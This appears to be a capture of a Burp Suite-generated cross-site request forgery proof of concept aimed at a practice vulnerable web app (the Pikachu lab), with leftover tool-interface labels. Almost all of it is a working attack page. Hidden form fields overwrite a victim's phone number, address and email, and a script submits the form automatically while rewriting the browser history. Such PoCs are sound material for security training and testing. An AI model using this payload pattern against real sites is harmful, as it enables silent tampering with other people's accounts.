 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://107.175.44.196:8765/vul/csrf/csrfget/csrf_get_edit.php">
5 <input type="hidden" name="sex" value="boy" />
6 <input type="hidden" name="phonenum" value="666666" />
7 <input type="hidden" name="add" value="chain" />
8 <input type="hidden" name="email" value="vince&#64;pikachua" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close